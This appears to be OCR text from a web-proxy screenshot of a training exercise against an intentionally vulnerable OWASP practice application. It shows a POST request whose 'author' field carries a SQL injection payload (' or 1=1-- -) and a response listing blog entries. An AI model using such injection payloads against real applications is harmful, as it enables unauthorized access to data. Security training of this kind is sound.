 Request
Pretty Raw Hex
\n
1 POST /index.php?page=view-someones-blog.php HTTP/2
2 Host: 39ls5bqx2hdbr40zljhl0u0.eu-central-3
3 Cookie: PHPSESSID=l6adnkjcahv93hgneq79atva33; showhints=1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/118.0.5993.58 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://39ls5bqx2hdbr40zljhl0u0.eu-central-3 /index.php?pag
e=view-someones-blog.php
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 74
11 Origin: https://39ls5bqx2hdbr40zljhl0u0.eu-central-3
12 Dnt: 1
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19
20 author=' or 1=1-- -&view-someones-blog-php-submit-button=View+Blog+Entries
Response
Pretty Raw Hex Render
\n
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
HTML 5
Others
Documentation
Resources
Donate
Want to Help?
You
Tube
Video Tutorials
View Blogs
Back
HELP
Help Me!
Hints and Videos
View Blog Entries
Add To Your Blog
Select Author and Click to View Blog
Please Choose Author View Blog Entries
12 Current Blog Entries
Name Date Comment
1 admin 2009-03-01 22:31:13 Fear me, for I am ROOT!
2 dave 2009-03-01 22:31:13 Social Engineering is woot-tastic